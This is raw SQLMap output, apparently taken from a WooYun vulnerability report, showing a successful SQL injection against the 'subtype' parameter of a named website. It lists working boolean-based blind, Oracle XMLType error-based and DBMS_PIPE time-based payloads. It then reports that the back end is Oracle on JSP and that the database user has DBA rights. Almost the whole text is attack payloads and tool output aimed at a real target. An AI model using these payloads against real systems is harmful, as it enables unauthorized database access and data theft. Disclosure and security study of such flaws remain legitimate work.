 SQLMap.exe
Parameter: subtype (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: subtype=8' AND 2432=2432 AND 'qtUI'='qtUI
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: subtype=8' AND 2305=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113
)||CHR(120)||CHR(122)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (2305=2305) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(122)||CHR(122)||CHR(113)||CHR(6
2))) FROM DUAL) AND 'jCbd'='jCbd
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: subtype=8' AND 4001=DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CHR(121)||CH
R(104)||CHR(118),5) AND 'IDWN'='IDWN
---
[19:36:49] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:36:49] [INFO] testing if current user is DBA
current user is DBA: True
[19:36:49] [INFO] fetched data logged to text files under 'C:\Users\Jack\.sqlmap
\output\www.scude.cc'
www.wooyun.org